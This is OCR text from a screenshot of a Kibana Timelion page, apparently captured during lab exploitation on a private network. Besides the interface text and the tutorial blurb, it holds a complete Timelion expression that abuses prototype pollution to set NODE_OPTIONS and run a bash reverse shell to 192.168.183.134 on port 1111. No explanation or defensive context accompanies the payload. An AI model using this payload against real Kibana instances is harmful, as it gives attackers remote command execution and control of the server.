 Timelion - Kibana
不安全 192.168.183.138:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,selected:0,shee...
ABP 0 Git zip M H
应用 SRC 靶场 笔记 Ascotb VirusTotal Google Google 翻译 01b-3: 最坏情况 |... EC2 Management... 人类圣经 继续昨天 上班早晨日常 新番动漫 第1页-FO... X »
kibana
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes No
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Collapse
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your
disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll
quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/192.168.183.134/1111 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1